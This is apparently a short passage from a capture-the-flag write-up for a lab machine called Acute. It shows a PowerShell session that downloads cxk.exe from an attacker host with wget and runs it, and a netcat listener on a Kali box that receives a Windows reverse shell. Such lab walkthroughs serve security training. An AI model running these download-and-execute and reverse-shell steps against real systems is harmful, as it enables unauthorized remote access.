 PS C:\Utils>
wget http://10.10.16.15/cxk.exe -o cxk.exe
PS C:\Utils>
dir
    Directory: C:\Utils
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        12/31/2023   8:27 AM          73802 cxk.exe
PS C:\Utils>
./cxk.exe
Running...
Submit Cancel History: Connected to: Acute-PC01 Save Exit
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.16.15] from atsserver.acute.local [10.10.11.145] 49784
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Utils>